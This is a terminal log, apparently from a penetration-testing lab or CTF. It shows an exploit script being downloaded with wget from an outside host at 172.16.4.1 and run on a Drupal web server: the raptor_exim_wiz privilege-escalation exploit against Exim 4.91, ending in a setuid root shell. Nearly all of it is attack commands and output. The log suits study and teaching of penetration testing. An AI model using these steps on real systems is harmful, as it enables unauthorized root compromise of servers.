 --2020-03-26 19:47:24--  http://172.16.4.1/46996.sh
Connecting to 172.16.4.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3706 (3.6K) [text/x-sh]
Saving to: ‘46996.sh’
Rex::Proto::Ssh::Connection
46996.sh                               100%[=========================================================================>]   3.62K  --.-KB/s    in 0s
2020-03-26 19:47:24 (290 MB/s) - ‘46996.sh’ saved [3706/3706]
drupalmanager@websrv01:~$ ls -l
total 4
-rw-rw-r-- 1 drupalmanager drupalmanager 3706 Mar 26 18:21 46996.sh
drupalmanager@websrv01:~$ chmod +x 46996.sh
drupalmanager@websrv01:~$ ./46996.sh
-bash: ./46996.sh: /bin/bash^M: bad interpreter: No such file or directory
drupalmanager@websrv01:~$ dos2unix 46996.sh
dos2unix: converting file 46996.sh to Unix format...
drupalmanager@websrv01:~$ ./46996.sh
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Preparing setuid shell helper...
Delivering setuid payload...
220 websrv01 ESMTP Exim 4.91 Thu, 26 Mar 2020 19:47:42 +0000
250 websrv01 Hello websrv01 [127.0.0.1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1jHYTe-0007lB-QP
221 websrv01 closing connection
Waiting 5 seconds...
-rwsr-xr-x 1 root drupalmanager 8392 Mar 26 19:47 /tmp/pwned
# whoami
root
#